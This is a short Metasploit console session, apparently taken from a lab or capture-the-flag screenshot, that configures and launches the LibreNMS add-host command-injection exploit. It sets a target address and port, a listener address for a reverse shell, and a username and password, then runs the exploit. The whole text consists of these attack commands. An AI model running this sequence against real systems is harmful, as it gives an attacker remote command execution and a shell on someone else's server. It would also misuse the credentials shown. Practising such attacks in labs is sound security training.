 msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set rhosts http://192.168.31.58/
rhosts ⇒ http://192.168.31.58/
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set rport 5555
rport ⇒ 5555
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set lhost 192.168.31.118
lhost ⇒ 192.168.31.118
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set user
set useragent  set username
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set username aeolus
username ⇒ aeolus
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set password sergioteamo
password ⇒ sergioteamo
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > exploit